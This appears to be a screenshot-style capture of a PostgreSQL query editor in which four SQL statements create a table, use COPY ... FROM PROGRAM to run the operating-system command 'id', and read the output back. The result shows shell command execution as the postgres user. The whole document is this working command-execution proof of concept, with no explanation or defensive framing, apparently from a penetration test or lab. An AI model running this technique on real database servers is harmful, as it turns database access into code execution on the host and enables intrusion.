 postgres
public
Run
Stop
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
Message Result 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)